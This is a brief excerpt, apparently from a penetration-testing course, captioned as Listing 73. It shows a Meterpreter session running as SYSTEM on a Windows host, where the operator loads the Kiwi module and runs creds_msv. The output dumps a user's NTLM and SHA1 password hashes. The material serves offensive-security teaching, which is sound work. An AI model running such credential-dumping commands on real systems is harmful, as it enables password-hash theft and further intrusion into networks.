 meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username  Domain  NTLM                              SHA1
--------  ------  ----                              ----
luiza     ITWK01  167cf9218719a1209efcfb4bce486a18
2f92bb5c2a2526a630122ea1b642c46193a0d837
...
Listing 73 - Load the Kiwi module and execute creds_msv to retrieve credentials of the system